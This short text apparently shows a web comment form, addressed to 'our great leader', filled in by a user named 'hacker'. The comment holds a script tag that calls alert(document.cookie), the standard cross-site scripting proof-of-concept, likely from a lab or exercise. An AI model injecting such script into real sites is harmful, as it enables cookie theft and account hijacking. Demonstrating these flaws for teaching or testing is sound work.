 Leave a comment for our great leader!
Name:
hacker
Comment:
Hello
<script>
alert(document.cookie)
</script>
Submit